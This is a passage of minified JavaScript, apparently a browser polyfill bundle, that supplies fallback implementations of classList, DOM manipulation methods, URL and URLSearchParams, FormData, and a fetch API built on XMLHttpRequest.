"),u+=o,t[e]=u,!0}finally{var c=r(t[e]).length;this.length!==c&&(this.length=c)}}},toString:{value:function(){return t[e]}}}),"length"in this)for(var o=0;o<100;++o)Object.defineProperty(this,String(o),{get:function(t){return function(){return this.item(t)}}(o)});else this.length=r(t[e]).length}function r(e,r){"Element"in t&&Element.prototype&&Object.defineProperty&&Object.defineProperty(Element.prototype,e,{get:r})}"classList"in document.createElement("span")?window.getClassList=function(t){return t.classList}:(window.getClassList=function(t){return new e(t,"className")},r("classList",function(){return new e(this,"className")})),"relList"in document.createElement("link")?window.getRelList=function(t){return t.relList}:(window.getRelList=function(t){return new e(t,"rel")},r("relList",function(){return new e(this,"rel")})),function(){if("DOMTokenList"in t){var e=document.createElement("span");"classList"in e&&(e.classList.toggle("x",!1),e.classList.contains("x")&&(t.DOMTokenList.prototype.toggle=function(t){var e=arguments[1];if(e===undefined){var r=!this.contains(t);return this[r?"add":"remove"](t),r}return e=!!e,this[e?"add":"remove"](t),e}))}}(),"previousElementSibling"in document.documentElement||r("previousElementSibling",function(){for(var t=this.previousSibling;t&&t.nodeType!==Node.ELEMENT_NODE;)t=t.previousSibling;return t}),"nextElementSibling"in document.documentElement||r("nextElementSibling",function(){for(var t=this.nextSibling;t&&t.nodeType!==Node.ELEMENT_NODE;)t=t.nextSibling;return t})}(),"Element"in t&&!Element.prototype.matches&&(Element.prototype.msMatchesSelector?Element.prototype.matches=Element.prototype.msMatchesSelector:Element.prototype.oMatchesSelector?Element.prototype.matches=Element.prototype.oMatchesSelector:Element.prototype.mozMatchesSelector?Element.prototype.matches=Element.prototype.mozMatchesSelector:Element.prototype.webkitMatchesSelector?Element.prototype.matches=Element.prototype.webkitMatchesSelector:document.querySelectorAll&&(Element.prototype.matches=function(t){for(var e=(this.document||this.ownerDocument).querySelectorAll(t),r=e.length;--r>=0&&e.item(r)!==this;);return r>-1})),window.Element&&!Element.prototype.closest&&(Element.prototype.closest=function(t){var e,r=(this.document||this.ownerDocument).querySelectorAll(t),n=this;do{for(e=r.length;--e>=0&&r.item(e)!==n;);}while(e<0&&(n=n.parentElement));return n});var n={prepend:function(){var t=[].slice.call(arguments);t=r(t),this.insertBefore(t,this.firstChild)},append:function(){var t=[].slice.call(arguments);t=r(t),this.appendChild(t)}};e(t.Document||t.HTMLDocument,n),e(t.DocumentFragment,n),e(t.Element,n);var o={before:function(){var t=[].slice.call(arguments),e=this.parentNode;if(e){for(var n=this.previousSibling;-1!==t.indexOf(n);)n=n.previousSibling;var o=r(t);e.insertBefore(o,n?n.nextSibling:e.firstChild)}},after:function(){var t=[].slice.call(arguments),e=this.parentNode;if(e){for(var n=this.nextSibling;-1!==t.indexOf(n);)n=n.nextSibling;var o=r(t);e.insertBefore(o,n)}},replaceWith:function(){var t=[].slice.call(arguments),e=this.parentNode;if(e){for(var n=this.nextSibling;-1!==t.indexOf(n);)n=n.nextSibling;var o=r(t);this.parentNode===e?e.replaceChild(o,this):e.insertBefore(o,n)}},remove:function(){this.parentNode&&this.parentNode.removeChild(this)}};e(t.DocumentType,o),e(t.Element,o),e(t.CharacterData,o)}}(self),function(t){"use strict";"window"in t&&"document"in t&&(t.XMLHttpRequest=t.XMLHttpRequest||function(){try{return new ActiveXObject("Msxml2.XMLHTTP.6.0")}catch(t){}try{return new ActiveXObject("Msxml2.XMLHTTP.3.0")}catch(t){}try{return new ActiveXObject("Msxml2.XMLHTTP")}catch(t){}throw Error("This browser does not support XMLHttpRequest.")},[["UNSENT",0],["OPENED",1],["HEADERS_RECEIVED",2],["LOADING",3],["DONE",4]].forEach(function(e){e[0]in t.XMLHttpRequest||(t.XMLHttpRequest[e[0]]=e[1])}),function(){function e(t){if(this._data=[],t)for(var e=0;e<t.elements.length;++e){var r=t.elements[e];""!==r.name&&this.append(r.name,r.value)}}if(!("FormData"in t)){e.prototype={append:function(e,r){if("Blob"in t&&r instanceof t.Blob)throw TypeError("Blob not supported");e=String(e),this._data.push([e,r])},toString:function(){return this._data.map(function(t){return encodeURIComponent(t[0])+"="+encodeURIComponent(t[1])}).join("&")}},t.FormData=e;var r=t.XMLHttpRequest.prototype.send;t.XMLHttpRequest.prototype.send=function(t){return t instanceof e&&(this.setRequestHeader("Content-Type","application/x-www-form-urlencoded"),arguments[0]=t.toString()),r.apply(this,arguments)}}}())}(self),function(t){"use strict";"window"in t&&"document"in t&&"TextRectangle"in t&&!("width"in t.TextRectangle.prototype)&&Object.defineProperties(t.TextRectangle.prototype,{width:{get:function(){return this.right-this.left}},height:{get:function(){return this.bottom-this.top}}})}(self),function(t){"use strict";function e(e){return!!e&&("Symbol"in t&&"iterator"in t.Symbol&&"function"==typeof e[Symbol.iterator]||!!Array.isArray(e))}function r(t){return"from"in Array?Array.from(t):Array.prototype.slice.call(t)}!function(){function n(t){var e="",r=!0;return t.forEach(function(t){var n=encodeURIComponent(t.name),o=encodeURIComponent(t.value);r||(e+="&"),e+=n+"="+o,r=!1}),e.replace(/%20/g,"+")}function o(t,e){var r=t.split("&");e&&-1===r[0].indexOf("=")&&(r[0]="="+r[0]);var n=[];r.forEach(function(t){if(0!==t.length){var e=t.indexOf("=");if(-1!==e)var r=t.substring(0,e),o=t.substring(e+1);else r=t,o="";r=r.replace(/\+/g," "),o=o.replace(/\+/g," "),n.push({name:r,value:o})}});var o=[];return n.forEach(function(t){o.push({name:decodeURIComponent(t.name),value:decodeURIComponent(t.value)})}),o}function i(t){if(s)return new f(t);var e=document.createElement("a");return e.href=t,e}function a(t){var i=this;this._list=[],t===undefined||null===t||(t instanceof a?this._list=o(String(t)):"object"==typeof t&&e(t)?r(t).forEach(function(t){if(!e(t))throw TypeError();var n=r(t);if(2!==n.length)throw TypeError();i._list.push({name:String(n[0]),value:String(n[1])})}):"object"==typeof t&&t?Object.keys(t).forEach(function(e){i._list.push({name:String(e),value:String(t[e])})}):("?"===(t=String(t)).substring(0,1)&&(t=t.substring(1)),this._list=o(t))),this._url_object=null,this._setList=function(t){u||(i._list=t)};var u=!1;this._update_steps=function(){u||(u=!0,i._url_object&&("about:"===i._url_object.protocol&&-1!==i._url_object.pathname.indexOf("?")&&(i._url_object.pathname=i._url_object.pathname.split("?")[0]),i._url_object.search=n(i._list),u=!1))}}function u(t,e){var r=0;this.next=function(){if(r>=t.length)return{done:!0,value:undefined};var n=t[r++];return{done:!1,value:"key"===e?n.name:"value"===e?n.value:[n.name,n.value]}}}function c(e,r){function n(){var t=c.href.replace(/#$|\?$|\?(?=#)/g,"");c.href!==t&&(c.href=t)}function u(){p._setList(c.search?o(c.search.substring(1)):[]),p._update_steps()}if(!(this instanceof t.URL))throw new TypeError("Failed to construct 'URL': Please use the 'new' operator.");r&&(e=function(){if(s)return new f(e,r).href;var t;try{var n;if("[object OperaMini]"===Object.prototype.toString.call(window.operamini)?((t=document.createElement("iframe")).style.display="none",document.documentElement.appendChild(t),n=t.contentWindow.document):document.implementation&&document.implementation.createHTMLDocument?n=document.implementation.createHTMLDocument(""):document.implementation&&document.implementation.createDocument?((n=document.implementation.createDocument("http://www.w3.org/1999/xhtml","html",null)).documentElement.appendChild(n.createElement("head")),n.documentElement.appendChild(n.createElement("body"))):window.ActiveXObject&&((n=new window.ActiveXObject("htmlfile")).write("<head></head><body></body>"),n.close()),!n)throw Error("base not supported");var o=n.createElement("base");o.href=r,n.getElementsByTagName("head")[0].appendChild(o);var i=n.createElement("a");return i.href=e,i.href}finally{t&&t.parentNode.removeChild(t)}}());var c=i(e||""),l=function(){if(!("defineProperties"in Object))return!1;try{var t={};return Object.defineProperties(t,{prop:{get:function(){return!0}}}),t.prop}catch(e){return!1}}()?this:document.createElement("a"),p=new a(c.search?c.search.substring(1):null);return p._url_object=l,Object.defineProperties(l,{href:{get:function(){return c.href},set:function(t){c.href=t,n(),u()},enumerable:!0,configurable:!0},origin:{get:function(){return"origin"in c?c.origin:this.protocol+"//"+this.host},enumerable:!0,configurable:!0},protocol:{get:function(){return c.protocol},set:function(t){c.protocol=t},enumerable:!0,configurable:!0},username:{get:function(){return c.username},set:function(t){c.username=t},enumerable:!0,configurable:!0},password:{get:function(){return c.password},set:function(t){c.password=t},enumerable:!0,configurable:!0},host:{get:function(){var t={"http:":/:80$/,"https:":/:443$/,"ftp:":/:21$/}[c.protocol];return t?c.host.replace(t,""):c.host},set:function(t){c.host=t},enumerable:!0,configurable:!0},hostname:{get:function(){return c.hostname},set:function(t){c.hostname=t},enumerable:!0,configurable:!0},port:{get:function(){return c.port},set:function(t){c.port=t},enumerable:!0,configurable:!0},pathname:{get:function(){return"/"!==c.pathname.charAt(0)?"/"+c.pathname:c.pathname},set:function(t){c.pathname=t},enumerable:!0,configurable:!0},search:{get:function(){return c.search},set:function(t){c.search!==t&&(c.search=t,n(),u())},enumerable:!0,configurable:!0},searchParams:{get:function(){return p},enumerable:!0,configurable:!0},hash:{get:function(){return c.hash},set:function(t){c.hash=t,n()},enumerable:!0,configurable:!0},toString:{value:function(){return c.toString()},enumerable:!1,configurable:!0},valueOf:{value:function(){return c.valueOf()},enumerable:!1,configurable:!0}}),l}var s,f=t.URL;try{if(f){if("searchParams"in(s=new t.URL("http://example.com")))return;"href"in s||(s=undefined)}}catch(p){}if(Object.defineProperties(a.prototype,{append:{value:function(t,e){this._list.push({name:t,value:e}),this._update_steps()},writable:!0,enumerable:!0,configurable:!0},"delete":{value:function(t){for(var e=0;e<this._list.length;)this._list[e].name===t?this._list.splice(e,1):++e;this._update_steps()},writable:!0,enumerable:!0,configurable:!0},get:{value:function(t){for(var e=0;e<this._list.length;++e)if(this._list[e].name===t)return this._list[e].value;return null},writable:!0,enumerable:!0,configurable:!0},getAll:{value:function(t){for(var e=[],r=0;r<this._list.length;++r)this._list[r].name===t&&e.push(this._list[r].value);return e},writable:!0,enumerable:!0,configurable:!0},has:{value:function(t){for(var e=0;e<this._list.length;++e)if(this._list[e].name===t)return!0;return!1},writable:!0,enumerable:!0,configurable:!0},set:{value:function(t,e){for(var r=!1,n=0;n<this._list.length;)this._list[n].name===t?r?this._list.splice(n,1):(this._list[n].value=e,r=!0,++n):++n;r||this._list.push({name:t,value:e}),this._update_steps()},writable:!0,enumerable:!0,configurable:!0},entries:{value:function(){return new u(this._list,"key+value")},writable:!0,enumerable:!0,configurable:!0},keys:{value:function(){return new u(this._list,"key")},writable:!0,enumerable:!0,configurable:!0},values:{value:function(){return new u(this._list,"value")},writable:!0,enumerable:!0,configurable:!0},forEach:{value:function(t){var e=arguments.length>1?arguments[1]:undefined;this._list.forEach(function(r,n){t.call(e,r.value,r.name)})},writable:!0,enumerable:!0,configurable:!0},toString:{value:function(){return n(this._list)},writable:!0,enumerable:!1,configurable:!0}}),"Symbol"in t&&"iterator"in t.Symbol&&(Object.defineProperty(a.prototype,t.Symbol.iterator,{value:a.prototype.entries,writable:!0,enumerable:!0,configurable:!0}),Object.defineProperty(u.prototype,t.Symbol.iterator,{value:function(){return this},writable:!0,enumerable:!0,configurable:!0})),f)for(var l in f)f.hasOwnProperty(l)&&"function"==typeof f[l]&&(c[l]=f[l]);t.URL=c,t.URLSearchParams=a}(),function(){if("1"!==new t.URLSearchParams([["a",1]]).get("a")||"1"!==new t.URLSearchParams({a:1}).get("a")){var n=t.URLSearchParams;t.URLSearchParams=function(t){if(t&&"object"==typeof t&&e(t)){var o=new n;return r(t).forEach(function(t){if(!e(t))throw TypeError();var n=r(t);if(2!==n.length)throw TypeError();o.append(n[0],n[1])}),o}return t&&"object"==typeof t?(o=new n,Object.keys(t).forEach(function(e){o.set(e,t[e])}),o):new n(t)}}}()}(self),function(t){"use strict";function e(t){if((t=String(t)).match(/[^\x00-\xFF]/))throw TypeError("Not a valid ByteString");return t}function r(t){return(t=String(t)).replace(/([\u0000-\uD7FF\uE000-\uFFFF]|[\uD800-\uDBFF][\uDC00-\uDFFF]|[\uD800-\uDFFF])/g,function(t){return/^[\uD800-\uDFFF]$/.test(t)?"�":t})}function n(t){return 65535&t}function o(t){return String(t).replace(/[a-z]/g,function(t){return t.toUpperCase()})}function i(t){return"CONNECT"===(t=o(t))||"TRACE"===t||"TRACK"===t}function a(t){var e=o(t);return"DELETE"===e||"GET"===e||"HEAD"===e||"OPTIONS"===e||"POST"===e||"PUT"===e?e:t}function u(t){return/^[!#$%&'*+\-.09A-Z^_`a-z|~]+$/.test(t)}function c(t){return{"accept-charset":!0,"accept-encoding":!0,"access-control-request-headers":!0,"access-control-request-method":!0,connection:!0,"content-length":!0,cookie:!0,cookie2:!0,date:!0,dnt:!0,expect:!0,host:!0,"keep-alive":!0,origin:!0,referer:!0,te:!0,trailer:!0,"transfer-encoding":!0,upgrade:!0,"user-agent":!0,via:!0}[t=String(t).toLowerCase()]||"proxy-"===t.substring(0,6)||"sec-"===t.substring(0,4)}function s(t){return{"set-cookie":!0,"set-cookie2":!0}[t=String(t).toLowerCase()]}function f(t,e){return"accept"===(t=String(t).toLowerCase())||"accept-language"===t||"content-language"===t||"content-type"===t&&-1!==["application/x-www-form-encoded","multipart/form-data","text/plain"].indexOf(e)}function l(t){this._guard="none",this._headerList=[],t&&p(this,t)}function p(t,e){e instanceof l?e._headerList.forEach(function(e){t.append(e[0],e[1])}):Array.isArray(e)?e.forEach(function(e){if(!Array.isArray(e)||2!==e.length)throw TypeError();t.append(e[0],e[1])}):(e=Object(e),Object.keys(e).forEach(function(r){t.append(r,e[r])}))}function h(t){this._headers=t,this._index=0}function y(t){this._stream=t,this.bodyUsed=!1}function v(t,n){if(arguments.length<1)throw TypeError("Not enough arguments");if(y.call(this,null),this.method="GET",this.url="",this.headers=new l,this.headers._guard="request",this.referrer=null,this.mode=null,this.credentials="omit",t instanceof v){if(t.bodyUsed)throw TypeError();t.bodyUsed=!0,this.method=t.method,this.url=t.url,this.headers=new l(t.headers),this.headers._guard=t.headers._guard,this.credentials=t.credentials,this._stream=t._stream}else t=r(t),this.url=String(new URL(t,self.location));if("method"in(n=Object(n))){var o=e(n.method);if(i(o))throw TypeError();this.method=a(o)}"headers"in n&&(this.headers=new l,p(this.headers,n.headers)),"body"in n&&(this._stream=n.body),"credentials"in n&&-1!==["omit","same-origin","include"].indexOf(n.credentials)&&(this.credentials=n.credentials)}function d(t,e){if(arguments.length<1&&(t=""),this.headers=new l,this.headers._guard="response",t instanceof XMLHttpRequest&&"_url"in t){var o=t;return this.type="basic",this.url=r(o._url),this.status=o.status,this.ok=200<=this.status&&this.status<=299,this.statusText=o.statusText,o.getAllResponseHeaders().split(/\r?\n/).filter(function(t){return t.length}).forEach(function(t){var e=t.indexOf(":");this.headers.append(t.substring(0,e),t.substring(e+2))},this),void y.call(this,o.responseText)}y.call(this,t),e=Object(e)||{},this.url="";var i="status"in e?n(e.status):200;if(i<200||i>599)throw RangeError();this.status=i,this.ok=200<=this.status&&this.status<=299;var a="statusText"in e?String(e.statusText):"OK";if(/[^\x00-\xFF]/.test(a))throw TypeError();this.statusText=a,"headers"in e&&p(this.headers,e),this.type="basic"}l.prototype={append:function(t,r){if(t=e(t),!u(t))throw TypeError();if("immutable"===this._guard)throw TypeError();"request"===this._guard&&c(t)||("request-no-CORS"!==this._guard||f(t,r))&&("response"===this._guard&&s(t)||(t=t.toLowerCase(),this._headerList.push([t,r])))},"delete":function(t){if(t=e(t),!u(t))throw TypeError();if("immutable"===this._guard)throw TypeError();if(("request"!==this._guard||!c(t))&&("request-no-CORS"!==this._guard||f(t,"invalid"))&&("response"!==this._guard||!s(t))){t=t.toLowerCase();for(var r=0;r<this._headerList.length;)this._headerList[r][0]===t?this._headerList.splice(r,1):++r}},get:function(t){if(t=e(t),!u(t))throw TypeError();t=t.toLowerCase();for(var r=0;r<this._headerList.length;++r)if(this._headerList[r][0]===t)return this._headerList[r][1];return null},getAll:function(t){if(t=e(t),!u(t))throw TypeError();t=t.toLowerCase();for(var r=[],n=0;n<this._headerList.length;++n)this._headerList[n][0]===t&&r.push(this._headerList[n][1]);return r},has:function(t){if(t=e(t),!u(t))throw TypeError();t=t.toLowerCase();for(var r=0;r<this._headerList.length;++r)if(this._headerList[r][0]===t)return!0;return!1},set:function(t,r){if(t=e(t),!u(t))throw TypeError();if("immutable"===this._guard)throw TypeError();if(("request"!==this._guard||!c(t))&&("request-no-CORS"!==this._guard||f(t,r))&&("response"!==this._guard||!s(t))){t=t.toLowerCase();for(var n=0;n<this._headerList.length;++n)if(this._headerList[n][0]===t){for(this._headerList[n++][1]=r;n<this._headerList.length;)this._headerList[n][0]===t?this._headerList.splice(n,1):++n;return}this._headerList.push([t,r])}}},l.prototype[Symbol.iterator]=function(){return new h(this)},(h.prototype={}).next=function(){return this._index>=this._headers._headerList.length?{value:undefined,done:!0}:{value:this._headers._headerList[this._index++],done:!1}},h.prototype[Symbol.iterator]=function(){return this},y.prototype={arrayBuffer:function(){if(this.bodyUsed)return Promise.reject(TypeError());if(this.bodyUsed=!0,this._stream instanceof ArrayBuffer)return Promise.resolve(this._stream);var t=this._stream;return new Promise(function(e,r){var n=unescape(encodeURIComponent(t)).split("").map(function(t){return t.charCodeAt(0)});e(new Uint8Array(n).buffer)})},blob:function(){return this.bodyUsed?Promise.reject(TypeError()):(this.bodyUsed=!0,this._stream instanceof Blob?Promise.resolve(this._stream):Promise.resolve(new Blob([this._stream])))},formData:function(){return this.bodyUsed?Promise.reject(TypeError()):(this.bodyUsed=!0,this._stream instanceof FormData?Promise.resolve(this._stream):Promise.reject(Error("Not yet implemented")))},json:function(){if(this.bodyUsed)return Promise.reject(TypeError());this.bodyUsed=!0;var t=this;return new Promise(function(e,r){e(JSON.parse(t._stream))})},text:function(){return this.bodyUsed?Promise.reject(TypeError()):(this.bodyUsed=!0,Promise.resolve(String(this._stream)))}},v.prototype=y.prototype,d.prototype=y.prototype,d.redirect=function(){throw Error("Not supported")},"fetch"in t||(t.Headers=l,t.Request=v,t.Response=d,t.fetch=function(t,e){return new Promise(function(r,n){var o=new v(t,e),i=new XMLHttpRequest;i._url=o.url;try{i.open(o.method,o.url,!0)}catch(c){throw TypeError(c.message)}for(var a=o.headers[Symbol.iterator](),u=a.next();!u.done;u=a.next())i.setRequestHeader(u.value[0],u.value[1]);"include"===o.credentials&&(i.withCredentials=!0),i.onreadystatechange=function(){i.readyState===XMLHttpRequest.DONE&&(0===i.status?n(new TypeError("Network error")):r(new d(i)))},i.send(o._stream)})})}(self);


